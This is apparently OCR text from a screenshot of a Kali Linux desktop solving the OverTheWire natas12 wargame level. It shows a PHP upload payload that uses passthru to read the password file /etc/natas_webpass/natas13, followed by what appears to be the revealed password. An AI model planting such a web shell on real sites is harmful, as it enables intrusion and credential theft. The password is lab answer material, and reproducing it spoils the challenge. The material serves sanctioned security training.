 File System
Whois LoD...
Google Hac...
niktotaram
Home
stwep
hash olline
SSL ile sub
Trash
association...
hydra
subdomi
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ cat natas12.php
<?php
passthru('cat /etc/natas_webpass/natas13');
?>
natas12.natas.labs.overthewire.org/up
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetH
lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9